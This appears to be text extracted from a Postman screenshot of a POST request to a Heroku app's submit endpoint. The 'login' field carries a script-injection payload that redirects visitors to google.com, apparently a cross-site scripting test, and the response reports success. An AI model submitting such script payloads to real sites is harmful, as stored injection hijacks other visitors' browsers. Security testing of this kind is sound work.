 https://jordan-marsh.l https://jordan-marsh.l https://jordan-marsh.l No Environment
POST https://jordan-marsh.herokuapp.com/submit Params Send Save
Key Value Description Bulk Edit
login <script>window.location='http://google.com'</script>
lat 12
lng 12
New key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 175 ms Size: 434 B
Pretty Raw Preview
Thank you! See your results on the home page...